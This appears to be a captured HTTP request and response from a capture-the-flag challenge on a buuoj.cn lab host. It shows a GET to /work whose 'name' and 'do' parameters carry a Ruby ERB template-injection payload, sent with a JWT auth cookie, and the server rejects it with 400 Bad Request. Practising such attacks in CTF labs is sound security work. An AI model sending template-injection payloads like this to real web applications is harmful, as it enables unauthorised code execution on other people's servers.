 GET /work?SECRET=&name=<%=$'%> is working&do=<%=$'%> HTTP/1.1
Host: a2f8717a-4152-479e-b5c1-1055c8b6d68e.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1ODdhNDcyOS1mMzQ5LTQwNGUtYj
NhZS1lYTViNDcxYjE0NzIiLCJqa2wiOjIwfQ.wnaTfov3jXQFk3Kfm0zCMSIrDKx
JE2alksiBpRD9ZdY
Connection: close
HTTP/1.1 400 Bad Request
Server: openresty
Date: Sun, 26 Feb 2023 12:47:47 GMT
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 15
400 Bad Request